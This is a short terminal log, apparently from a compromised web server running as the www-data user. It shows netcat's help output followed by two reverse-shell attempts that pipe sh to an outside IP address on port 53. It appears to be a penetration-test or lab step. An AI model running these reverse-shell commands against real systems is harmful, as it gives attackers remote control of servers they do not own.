 (www-data:/var/www/html) $ nc -h
[v1.10-41]
connect to somewhere:    nc [-options] hostname port[s] [ports] ...
listen for inbound:    nc -l -p port [-options] [hostname] [port]
options:
    -c shell commands    as `-e'; use /bin/sh to exec [dangerous!!]
    -e filename        program to exec after connect [dangerous!!]
    -b            allow broadcasts
    -g gateway        source-routing hop point[s], up to 8
    -G num            source-routing pointer: 4, 8, 12, ...
    -h            this cruft
    -i secs            delay interval for lines sent, ports scanned
        -k                      set keepalive option on socket
    -l            listen mode, for inbound connects
    -n            numeric-only IP addresses, no DNS
    -o file            hex dump of traffic
    -p port            local port number
    -r            randomize local and remote ports
    -q secs            quit after EOF on stdin and delay of secs
    -s addr            local source address
    -T tos            set Type Of Service
    -t            answer TELNET negotiation
    -u            UDP mode
    -v            verbose [use twice to be more verbose]
    -w secs            timeout for connects and final net reads
    -C            Send CRLF as line-ending
    -z            zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
(www-data:/var/www/html) $ nc 10.2.123.186 53 -e sh
exec sh failed : No such file or directory
(www-data:/var/www/html) $ nc -c sh 10.2.123.186 53
(www-data:/var/www/html) $